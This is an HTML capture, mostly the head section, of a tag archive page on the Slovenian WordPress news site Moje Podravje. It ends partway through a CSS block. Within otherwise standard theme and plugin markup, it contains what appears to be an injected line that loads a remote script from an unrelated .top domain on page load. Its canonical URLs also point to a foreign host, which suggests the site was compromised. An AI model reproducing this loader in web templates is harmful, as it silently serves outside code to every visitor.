

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/podatki-za-17-december-2020/
body_size: 32434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Podatki za 17. december 2020 Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podatki za 17. december 2020 Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/","url":"https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/","name":"Podatki za 17. december 2020 Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/podatki-za-17-december-2020/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-scaled.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/12/UKC-MARIBOR-COVID-scaled.jpg","width":900,"height":475,"caption":"(vir: UKC Maribor, FB)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Podatki za 17. december 2020 Vir oznake" href="https://mojepodravje.si/oznaka/podatki-za-17-december-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011213' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"2e4d198156","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
